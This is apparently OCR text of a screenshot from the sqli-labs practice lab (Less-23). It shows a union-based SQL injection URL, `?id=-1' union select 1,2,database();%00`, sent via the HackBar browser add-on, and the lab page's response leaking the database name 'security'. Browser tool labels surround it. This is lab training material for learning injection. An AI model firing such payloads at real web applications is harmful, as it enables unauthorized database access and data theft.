 192.168.225.132/sqli-labs/Less-23/?id=-1' union select 1,2,database();%00 搜索 10
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-23
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor HackBar
cryption Encoding SQL XSS LFI XXE Other Co
Load URL http://192.168.225.132/sqli-labs/Less-23/?id=-1' union select 1,2,database();%00
Split URL
Execute